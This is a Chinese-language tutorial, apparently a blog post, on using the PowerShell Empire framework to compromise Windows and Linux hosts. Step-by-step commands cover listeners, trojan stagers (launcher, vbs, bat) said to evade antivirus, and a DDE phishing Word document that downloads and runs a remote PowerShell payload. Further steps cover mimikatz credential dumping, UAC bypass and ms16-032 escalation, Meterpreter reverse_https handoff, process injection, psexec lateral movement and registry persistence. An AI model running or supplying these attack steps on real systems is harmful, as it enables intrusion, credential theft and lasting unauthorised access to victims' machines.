前言
PowerShsell Empire中文简称 “帝国” ,可能大多数只听说过这款内网渗透神器,针对windows系统平台而打造的一款渗透工具。在PowerShell方面,帝国实现了无需powershell.exe即可运行PowerShell代理的功能,可快速部署的开发后的模块从按键记录到Mimikatz,可逃避网络检测的能力,适应性强的通信,都包裹在易用性为重点的框架,有点类似于像meterpreter。
Empire详情介绍参考官方网站:http://powershellempire.com/
CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享
00X1
Empire运行在linux平台上,不要试图使用centos环境,安装前我们先看看install.sh脚本,建议使用Debian或Ubuntu,以及kali Linux系统,我使用的是系统是Ubuntu系统
git clone https://github.com/EmpireProject/Empire.git

进入Empire/setup目录安装./install.sh,install.sh脚本里面包含了很多远程下载包,安装过程比较缓慢。
sudo./install.sh
安装到这就已经结束了,末尾让我们输入随机生成的服务协商密码,直接回车就行了。

目前最新版本可以到的是2.3包含282个模块,和之前的,2.x之后有些使用方法以及命令都有了很大的区别,官网也没有给出更新介绍使用。

输入help查看Empire使用帮助信息

FreeBug有位前辈之前也发了篇关于Empire的文章,Empire2.x 后使用不太一样,可能前辈细节部分没有说清楚具体怎么操作,评论后面一排的有关使用操作问题,主要是细节用法方面, 也是写这篇文章初心之一,文章都是在不同的环境下进行的不过操作方法都是一样的。
使用方法跟Meterpreter原理是一样的,先设置一个监听,这里要注意了,输入"listeners"它提示说没有建立监听,
输入uselistener空格按下Tab键可以看到有7种模式

设置一个监听模块为http,这样就可以了
(Empire:listeners) > uselistener http(Empire: listeners/http) >
然后在输入就能info查看具体参数设置

使用set命令可以设置相应参数,修改Name和Host,同样的也可以使用help查看相关命令,然后输入execute命令开始监听。

set Name xiaobai (名字随便填)set Host ip (Empir所在服务器IP)

输入listeners列出当前激活的listener
(Empire: Listenere/http) > listeners

这里要注意一点,当开启多个监听的时候,必须使用不同的名称,并且使用不同的端口,如果设置的端口已经被使用,会有已下提示信息。set空格按两下Tab就会出现相关命令 如下图。


(Empire: Listeners) > kill xiaobai 删除监听使用kill和创建过的Name的名,back返回上一层
00x2
生成木马程序
设置完监听,接着我们要生成木马然后运行stager,同样的输入“uselistener”以后按下空格然后在按下tab键,可以看到总共是26个模块。其中multi为通用模块、osx mac操作系统、另外还有linux与windows模块。 生成的文件类型有.dll,bat,vbs等。

1.launcher
实战中直接命令usestager [具体模块]就可以在/tmp目录下生成一个特定文件格式的木马后门,然后通过webshell上传运行就可以了。下面使用launcher+语言类型,不仅有powershell还有python。

使用launcher(这里是pythonl )+侦听的名字“xiaobai”,如下图可以看到生成的Payload是经过base64的编码。

粘贴复制在Linux系统命令行运行即可,agents命令列出当前已激活的代理,“这里注意如果目标主机Username带有(*)的是已提权成功的代理,可通过bypassuac进行提权”,如下目标主机ubuntu已经被控制了。


同样的使用launcher(这里是 powershell)+侦听的名字“fkt”。
刚刚使用kill删除了这里在重新设置了下
**
**
直接在目标机器上面执行,就可以得到这个主机的权限,而且杀毒软件没有任何提示

使用Cobalt Strike生成的未经过编码的PowerShell执行windows10就报毒提示了

2.agents代理中的使用
当执行上面的powershell生成的木马上线了就会有这段话(Empire: listeners)> [+] Initial agent xxx from ip now active (Slack) , Name就是上线的主机,使用agents就能看到信息条目,类似meterpreter的session会话一样。
**
**
list stale #列出已丢失反弹代理权

那么上线之后我们该如何操作,同样的在agents下输入help查看命令帮助。
(Empire: agents) >help

使用interact命令跟上刚刚上线的主机Name的名,类似meterpreter中的shell会话一样,也可以直接调用cmd
(Empire: agents)> interact DUW9GMK8(Empire: DUW9GMK8)> help
**
**
**
**
SC目标截图

如下图可以看到目标所有机器所在服务器的位置已经下载的文件,还可以使用download下载,upload 上传文件等

我们直接输入“net user”命令试试,提示使用““帮助”命令agentcmds,很简单的在输入“help agentcmds”就可以查看该命令用法,前面加上一个shell就行,和Cobalt Strike->Interact ->Beacon执行的命令一样。

#加载mimikatz,需要对带有*的权限才能获取系统账号密码。

creds #查看所有hash值包括明文

creds export/root/HE6YWBSZ.csv #出hash凭证到指定的路径的格式

**
**
3.vbs反弹shell代理
**
**
由于之已经设置过了这里只需填写之前监听的名字,execute 执行完了之后会在Empire搭建的服务器上的/tmp/生成个vbs的木马
**

**
拷贝到目标系统,将生成的这个launcher.vbs在目标机上打开,就会得到这个主机的权限,我使用的是windows10系统,自带的杀毒软件没有任何提示如下。

**
**
如果要删除该主机,使用kill或者remove命令,这两个命令是有区别的!
当你想使用”remove V7EXYZT6“删除这个名发现Empire还是会反弹过来,需要使用kill删除,只有删除了监听器的Name才可以使用remove,类似于“Cobalt Strike”需要先执行”Exit“在执行“Remove”才可以移除。

4.launcher_bat
输入usestager windows/launcher_bat命令同样的使用info查看相关参数

之前已经设置过了Name和Host这里只需要监听下名称就好,最后在执行下execute,默认在服务器上的/tmp/下生成加密过的PowerShelll木马,为launcher_bat


直接目标机上打开launcher_bat,就可以得到这个主机的权限cmd一闪而过。这就相当于得到一个MSF会话

5.微软 Office Word 无宏命令执行漏洞
无需开启宏即可渗透:在Office文档中利用DDE执行命令,利用之前爆的这个漏洞配合Emprie反弹一个会话复现下, “制作详细传送门” 我们把之前使用的(Empire: listeners) > launcherpowershell xiaobai 生成的powershell编码过的攻击代码写入到本地安装的httpd默认安装/var/www/html/demo.ps1路径下
**
**

编写钓鱼文档,调用cmd远程下载执行powershell脚本

然后在诱导对方点击这里需要触发两次,虚拟机安装了杀软没有任何有关恶意的安全警告


成功拿到会话如下

Empire2.3 包含usemodule204个模块
列出大类模块如下
code_execution #代码执行
collection #信息收集模块、屏幕截图、键盘记录 、剪贴板记录等
credentials #密码凭据的获取和转储
exfiltration #指定ip进行端口扫描
lateral_movement #横向渗透模块
management #用来执行些系统设置,和邮件信息的收集
persistence #权限维持工具
privesc #权限提升
recon #侦察
situational_awareness #评估主机运行环境,网络运行环境
trollsploit #恶作剧
(Empire: 9x7N513) > usemodule 空格Tba键如下

00X3
1.Empire和msf的联动
想利用Empire派生一个meterpreter的shell回来,与Empire,msf进行配合使用,首先我们需要使用Empire建立一个监听,命令如下
(Empire:YU6A1TWD) > usemodulecode_execution/invoke_shellcode(Empire: powershell/code_execution/invoke_shellcode)> info
列出帮助信息

设置监听的端口以及msfconsole所在的ip
set Lport 1234set Lhost 192.168.1.85execute

同样的msf也需要设置,通过https的方式反向连接,在网速慢的情况下不稳定,如果反弹没有收到数据,可以将监听端口换成443就可以收到Empire反弹回来的shell了如下。
Useexploit/multi/handlerSet payload windows/meterpreter/reverse_httpsSetLhost 192.168.1.85Setlport 1234exploit

2. 使用Empire内置模块ms16-032提权
(Empire: 97KXRTD5) >usemodule privesc/ms16-032(Empire: powershell/privesc/ms16-032)> set Listener xiaobai(Empire:powershell/privesc/ms16-032) > execute
同样的这里也要需要设置下Listener如下:

3.收集目标有用的信息如下


4.AllChecks模块
(Empire: 97KXRTD5) > usemoduleprivesc/powerup/allchecks # 检查提权方法

(Empire:powershell/privesc/powerup/allchecks) > execute
执行完后,输出可识别的漏洞并列出提权方法,跟PowerShell ,PowerUp.ps1脚本是一样的

5.UAC 提权模块
输入usemodule privesc/bypassuac,在设置监听的Name,然后在执行execute,需要目标主机主动点击两次触发,成功反弹一个新的shell会话如下



输入agents如下Username带星号的即为刚刚提权成功的
**
**
6. arpscan 网络扫描
Empire内置arpsan模块,在局域网内发送ARP数据包,用来收集活跃主机IP和MAC地址信息
输入usemodule situational_awareness/network/arpscan

set Range 192.168.2.0-192.168.2.254 设置要扫描的的网段execute 执行命令
**
**
7.会话注入得到反弹代理
(Empire: FD6TGMH7) > usemodulemanagement/psinject(Empire: powershell/management/psinject)> info(Empire: powershell/management/psinject)> set ProcId 2264(Empire: powershell/management/psinject)> set Listener xiaobai(Empire: powershell/management/psinject)> execute
选择psinject模块进行会话注入,直接输入ps选择一个进程的PID,使用进程注入模块,来获取权限。需要设置的就是ProcID 和 Listener就好了。


设置好后执行,会返回一个新的会话

8.psexec模块横向生成一个反弹代理
(Empire:powershell/lateral_movement/invoke_psexec) > set ComputerName 192.168.1.116(Empire:powershell/lateral_movement/invoke_psexec) > set Listener xiaobai(Empire:powershell/lateral_movement/invoke_psexec) > execute
选择一个带*的目标主机使用invoke_psexec该模块进行横向渗透,设置目标的主机和监听名如下


成功则反弹一个新的会话权限为system

00x4 权限维持
1.registry

在注册表regedit HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion\Debug可以看到
**
**
因为是开机启动,所以会弹个黑框,之后还会弹出注册表添加的powershell启动项的框
